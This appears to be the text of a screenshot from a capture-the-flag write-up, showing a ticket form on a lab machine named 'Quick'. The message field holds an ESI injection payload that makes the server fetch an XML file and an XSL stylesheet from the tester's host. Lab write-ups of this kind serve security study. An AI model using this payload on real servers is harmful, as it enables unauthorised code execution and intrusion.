 10.10.10.186:9001/ticket.php
Quick | Ticketing System
Home
Raise Ticket
Loggedin as Elisa
Title:
test2
Message:
<esi:include src="http://10.10.16.4/c.xml"
stylesheet="http://10.10.16.4/c.xsl">
</esi:include>
Submit